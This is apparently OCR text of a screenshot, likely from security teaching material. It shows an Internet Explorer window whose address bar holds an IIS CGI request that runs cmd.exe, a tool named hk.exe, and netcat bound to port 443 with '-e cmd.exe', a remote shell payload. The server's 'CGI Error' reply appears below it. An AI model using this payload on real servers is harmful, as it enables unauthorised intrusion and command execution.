 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address ows/system32/cmd.exe?/c+c:\windows\system32\hk.exe+cmd+/c+nc.exe+"-n"+"-l"+"-v"+"-p"+443+"-e"+cmd.exe Go Links »
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return
are:
Done Internet